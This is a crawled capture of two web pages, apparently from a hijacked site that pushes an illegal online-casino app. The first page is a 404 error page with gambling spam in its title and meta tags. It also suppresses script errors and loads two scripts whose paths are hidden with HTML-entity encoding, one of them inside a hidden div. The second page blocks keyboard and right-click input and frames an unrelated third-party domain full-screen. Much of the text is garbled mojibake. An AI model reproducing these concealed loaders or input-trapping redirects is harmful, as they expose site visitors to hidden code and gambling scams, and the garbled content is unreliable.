

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diyachedai.com/web3/301
body_size: 2253
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="canonical" href="https://www.diyachedai.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta charset="utf-8"/>
    <title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title><meta name="keywords" content="威尼斯欢乐娱人城v3676,澳门威尼克斯人官网网站下载" /><meta name="description" content="威尼斯欢乐娱人城v3676【0402.cc】认证网址✅威尼斯✅正规的娱乐平台,澳门威尼克斯人官网为您提供绿色、安全、有保障的娱乐游戏、100%信誉可靠!大额无忧。" />
    <style type="text/css">
        body, code, dd, div, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, input, legend, li, ol, p, pre, td, textarea, th, ul
        {
            margin: 0;
            padding: 0;
        }
        body
        {
            font: 14px/1.5 'Microsoft YaHei' , '΢���ź�' ,Helvetica,Sans-serif;
            min-width: 1200px;
            background: #f0f1f3;
        }
        :focus
        {
            outline: 0;
        }
        h1, h2, h3, h4, h5, h6, strong
        {
            font-weight: 700;
        }
        a
        {
            color: #428bca;
            text-decoration: none;
        }
        a:hover
        {
            text-decoration: underline;
        }
        .error-page
        {
            background: #f0f1f3;
            padding: 80px 0 180px;
        }
        .error-page-container
        {
            position: relative;
            z-index: 1;
        }
        .error-page-main
        {
            position: relative;
            background: #f9f9f9;
            margin: 0 auto;
            width: 617px;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 50px 50px 70px;
        }
        .error-page-main:before
        {
            content: '';
            display: block;
            background: url(img/errorPageBorder.png?1427783409637);
            height: 7px;
            position: absolute;
            top: -7px;
            width: 100%;
            left: 0;
        }
        .error-page-main h3
        {
            font-size: 24px;
            font-weight: 400;
            border-bottom: 1px solid #d0d0d0;
        }
        .error-page-main h3 strong
        {
            font-size: 54px;
            font-weight: 400;
            margin-right: 20px;
        }
        .error-page-main h4
        {
            font-size: 20px;
            font-weight: 400;
            color: #333;
        }
        .error-page-actions
        {
            font-size: 0;
            z-index: 100;
        }
        .error-page-actions div
        {
            font-size: 14px;
            display: inline-block;
            padding: 30px 0 0 10px;
            width: 50%;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            color: #838383;
        }
        .error-page-actions ol
        {
            list-style: decimal;
            padding-left: 20px;
        }
        .error-page-actions li
        {
            line-height: 2.5em;
        }
        .error-page-actions:before
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            left: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(-4deg);
            -webkit-transform: rotate(-4deg);
            -ms-transform: rotate(-4deg);
            -o-transform: rotate(-4deg);
            transform: rotate(-4deg);
        }
        .error-page-actions:after
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            right: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(4deg);
            -webkit-transform: rotate(4deg);
            -ms-transform: rotate(4deg);
            -o-transform: rotate(4deg);
            transform: rotate(4deg);
        }
    </style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><div><h1><a href="javascript:void(0);">威尼斯欢乐娱人城v3676(官方)手机APP下载</a></h1></div></nav>
    <div class="error-page">
        <div class="error-page-container">
            <div class="error-page-main">
                <h3>
                    <strong>404</strong>�޷���ҳ��
                </h3>
                <div class="error-page-actions">
                    <div>
                        <h4>
                            ����ԭ��</h4>
                        <ol>
                            <li>�����źŲ�</li>
                            <li>�Ҳ��������ҳ��</li>
                            <li>�������ַ����ȷ</li>
                        </ol>
                    </div>
                    <div>
                        <h4>
                            ���Գ��ԣ�</h4>
                        <ul>
                            <li><a href="/">������ҳ</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=12' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>